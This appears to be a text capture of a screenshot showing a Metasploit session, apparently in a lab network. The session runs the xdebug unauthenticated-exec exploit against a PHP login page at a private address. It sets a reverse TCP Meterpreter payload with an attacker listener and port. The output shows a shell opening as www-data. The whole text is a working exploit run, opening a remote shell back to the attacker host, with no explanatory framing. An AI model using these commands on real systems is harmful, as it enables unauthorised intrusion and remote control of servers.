 msf6 > use exploit/unix/http/xdebug_unauth_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/xdebug_unauth_exec) > set PATH /vpn/login.php
PATH => /vpn/login.php
msf6 exploit(unix/http/xdebug_unauth_exec) > set RHOSTS 172.20.0.10
RHOSTS => 172.20.0.10
msf6 exploit(unix/http/xdebug_unauth_exec) > set LHOST 172.30.0.9
LHOST => 172.30.0.9
msf6 exploit(unix/http/xdebug_unauth_exec) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/http/xdebug_unauth_exec) > exploit
[*] Started reverse TCP handler on 172.30.0.9:4444
[*] 172.20.0.10:80 - Waiting for client response.
[*] 172.20.0.10:80 - Receiving response
[*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient
.
[*] 172.20.0.10:80 - Sending payload of size 2026 bytes
[*] Sending stage (39282 bytes) to 172.30.0.1
[*] Meterpreter session 1 opened (172.30.0.9:4444 -> 172.30.0.1:45758) at 2021-0
6-29 14:53:08 +0800
meterpreter > getuid
Server username: www-data (33)
meterpreter >